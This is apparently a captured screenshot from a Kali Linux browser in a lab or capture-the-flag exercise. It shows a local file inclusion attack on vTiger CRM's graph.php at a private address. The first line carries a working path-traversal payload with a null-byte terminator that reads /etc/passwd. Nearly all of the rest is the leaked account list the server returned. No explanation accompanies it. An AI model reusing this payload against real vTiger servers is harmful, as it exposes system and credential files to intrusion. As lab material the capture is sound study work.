 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef GitHub
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.